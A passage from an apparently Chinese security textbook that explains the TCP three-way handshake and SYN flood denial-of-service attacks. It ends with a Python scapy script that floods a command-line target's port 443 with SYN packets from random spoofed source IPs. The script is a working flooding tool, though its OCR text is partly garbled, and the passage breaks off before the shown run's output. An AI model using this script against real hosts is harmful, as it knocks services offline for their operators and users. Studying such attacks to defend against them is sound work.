传输层是国际标准化组织提出的开放系统互联参考模型(OSI)中的第四

层。该层协议为网络端点主机上的进程之间提供了可靠、有效的报文传送服务。 平时我们所谈论的拒绝服务攻击大多是基于TCP的,因为现实中拒绝服务的对象 往往都是提供HTTP服务的服务器。



传输控制协议(Transmission Control Protocol ,TCP)是一种面向连接的、可 靠的、基于字节流的传输层通信协议。使用三次握手协议建立连接。当源主机发 出SYN连接请求后,等待目的主机应答SYN+ACK ,并最终对对方的SYN进行

ACK确认。这种建立连接的方法可以防止产生错误的连接,TCP使用的流量控制 协议是可变大小的滑动窗口协议。其具体的TCP三次握手的过程如下:

1)客户端发送SYN(SEQ=x )报文给服务器端,进入SYN_SEND状态。

2)服务器端收到SYN报文,回应一个SYN(SEQ=y)ACK(ACK=x+1)报 文,进入SYN_RECV状态。

3)客户端收到服务器端的SYN报文,回应一个ACK(ACK=y+1)报文,进 入Established状态。



图9-18 TCP三次握手

三次握手完成,TCP客户端和服务器端便成功地建立连接,可以开始传输数 据了。整个TCP三次握手过程如图9-18所示。



不同于针对ICMP和UDP的拒绝服务攻击,基于TCP的拒绝服务攻击就是利用 三次握手过程实现的,一些恶意的攻击者可以向目标发送大量的TCP SYN请求数 据包。 目标计算机如果接收到大量TCP SYN报文,而没有收到发起者的第三次

ACK回应,会一直等待,处于这样尴尬状态的半连接如果很多,则会把目标计算 机的资源消耗殆尽(TCP控制结构,一般情况下是有限的),从而影响正常的

TCP连接请求。通常将这种攻击方式称为SYN拒绝服务攻击,其具体过程如下所 示:

1)攻击者向目标计算机发送一个TCP SYN报文。

2) 目标计算机收到这个报文后,建立TCP连接控制结构,并回应一个ACK, 等待发起者的回应。



图9-19 半TCP握手

3)发起者则不向目标计算机回应ACK报文,这样导致目标计算机一直处于 等待状态。

如图9-19所示为其对应的半TCP握手。

与9.3.2节类似,可以使用随机源IP地址,伪造半TCP握手,对目标主机进行 拒绝服务攻击,其详细代码如下所示:

U

#-*- coding:utf-8 -*-

import sys

from scapy .all import *

def start(argv) :

if len(sys .argv)<2:

print(sys .argv[0] +" <target_ip>")

sys .exit(0)

while(1) :

pds t = sys .argv[1]

send(IP(src=Rand IP(),dst=pds t)/TCP(dport=443,flags="S"))

if __name__ == '__main__ ' :

#定义异常

try:

start(sys .argv[1:])

except Keyboard Interrupt :

print("interrupted by user, killing all threads . . .")



执行程序,将目标主机IP设定为192.168.0.105 ,应用Wireshark捕获数据包, 执行效果如下所示: